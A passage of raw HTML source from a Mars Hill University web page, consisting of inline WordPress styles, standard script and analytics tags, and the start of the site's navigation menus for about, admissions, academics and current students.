1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768819681" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/2219" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcurrent-students%2Fclub-organizations%2Fdepartmentally-affiliated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcurrent-students%2Fclub-organizations%2Fdepartmentally-affiliated%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-2219 page-child parent-pageid-2215 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega on"><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
